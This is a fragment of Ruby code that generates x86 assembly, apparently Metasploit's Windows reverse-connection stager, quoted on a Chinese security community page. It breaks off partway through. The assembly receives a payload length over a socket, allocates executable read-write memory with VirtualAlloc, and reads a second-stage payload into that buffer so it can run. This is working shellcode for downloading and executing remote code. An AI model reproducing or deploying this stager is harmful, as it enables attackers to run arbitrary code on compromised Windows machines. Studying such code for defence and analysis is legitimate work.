 230 #
231 def asm_block_recv(opts={})
232 reliable     = opts[:reliable]
233 asm = %Q^
234 recv:
235 ; Receive the size of the incoming second stage...
236 push 0                  ; flags
237 push 4                  ; length = sizeof( DWORD );
238 push esi                ; the 4 byte buffer on the stack to hold the second stage length
239 push edi                ; the saved socket
240 push #{Rex::Text.block_api_hash('ws2_32.dll', 'recv')}
241 call ebp                ; recv( s, &dwLength, 4, 0 );
242 ^
243
244 if reliable
245 asm << %Q^
246 ; reliability: check to see if the recv worked, and reconnect
247 ; if it fails
248 cmp eax, 0
249 jle cleanup_socket
250 ^
251 end
252
253 asm << %Q^
254 ; Alloc a RWX buffer for the second stage
255 mov esi, [esi]          ; dereference the pointer to the second stage length
256 push 0x40               ; PAGE_EXECUTE_READWRITE
257 push 0x1000             ; MEM_COMMIT
258 push esi                ; push the newly recieved second stage length.
259 push 0                  ; NULL as we dont care where the allocation is.
260 push #{Rex::Text.block_api_hash('kernel32.dll', 'VirtualAlloc')}
261 call ebp                ; VirtualAlloc( NULL, dwLength, MEM_COMMIT, PAGE_EXECUTE_READWRITE );
262 ; Receive the second stage and execute it...
263 xchg ebx, eax           ; ebx = our new memory address for the new stage
264 push ebx                ; push the address of the new stage so we can return into it
265
266 read_more:
267 push 0                  ; flags
268 push esi                ; length
269 push ebx                ; the current address into our second stage's RWX buffer
270 push edi                ; the saved socket
271 push #{Rex::Text.block_api_hash('ws2_32.dll', 'recv')}
272 call ebp                ; recv( s, buffer, length, 0 );
273 ^
274
奇安信攻防社区